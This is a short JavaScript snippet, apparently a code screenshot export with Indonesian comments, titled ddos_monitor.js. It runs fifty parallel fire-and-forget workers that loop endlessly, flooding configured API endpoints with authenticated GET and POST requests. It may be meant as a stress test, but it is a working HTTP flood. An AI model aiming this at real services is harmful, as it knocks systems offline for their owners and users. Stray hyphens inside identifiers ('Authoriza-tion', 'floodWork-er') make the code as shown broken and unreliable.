 // ddos_monitor.js — HTTP Flood Worker (50 worker berjalan paralel)
async function floodWorker(token) {
  while (floodActive) {
    const [method, path, body, needsAuth] = pick(FLOOD_ENDPOINTS)
    const headers = needsAuth ? { Authoriza-tion:`Bearer ${token}` } : {}
    try {
      if (method === "GET")
        await axios.get(`${CONFIG.apiUrl}${path}`, { headers, timeout: 3000 })
      else
        await axios.post(`${CONFIG.apiUrl}${path}`, body, { headers, timeout: 3000 })
      floodStats.ok++
    } catch { floodStats.fail++ }
    floodStats.total++
  }
}
// 50 worker dijalankan bersamaan — fire & forget (tidak di-await)
for (let i = 0; i < floodWorkers; i++) floodWork-er(token)
snappify.com